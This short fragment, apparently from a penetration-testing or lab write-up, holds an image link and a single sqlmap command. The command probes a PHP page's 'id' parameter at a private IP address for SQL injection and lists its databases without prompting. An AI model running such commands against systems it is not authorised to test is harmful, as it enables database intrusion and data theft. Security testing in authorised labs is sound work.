 python3 sqlmap.py -u http://192.168.1.120/products.php?id=1 --dbs --batch